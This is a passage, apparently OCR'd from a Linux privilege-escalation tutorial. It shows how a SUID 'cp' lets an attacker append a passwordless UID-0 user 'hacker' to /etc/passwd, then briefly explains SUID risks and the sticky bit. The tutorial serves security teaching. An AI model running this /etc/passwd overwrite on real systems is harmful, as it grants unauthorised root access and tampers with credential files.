
# cp with SUID — overwrite /etc/passwd
cp
 /etc/passwd
 /tmp/passwd.bak
echo
 "
hacker::0:0:root:/root:/bin/bash
"
 >>
 /etc/passwd
When you find a SUID binary you don’t recognize, Google it
before running it. Custom SUID binaries are often vulnerable to
path injection, buffer overflows, or argument abuse.
Sticky Bit
The sticky bit on a
directory
means only the file’s owner (or root)
can delete or rename files inside it — even if others have write
access to the directory.
ls
 -l
 /tmp